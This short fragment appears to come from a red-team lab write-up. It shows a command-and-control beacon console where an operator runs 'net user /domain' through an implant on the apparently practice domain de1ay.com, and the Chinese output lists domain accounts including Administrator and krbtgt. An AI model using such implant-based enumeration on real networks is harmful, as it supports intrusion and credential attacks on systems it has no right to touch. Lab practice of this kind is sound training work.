 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
Administrator de1ay Guest
krbtgt mssql
命令运行完毕，但发生一个或多个错误。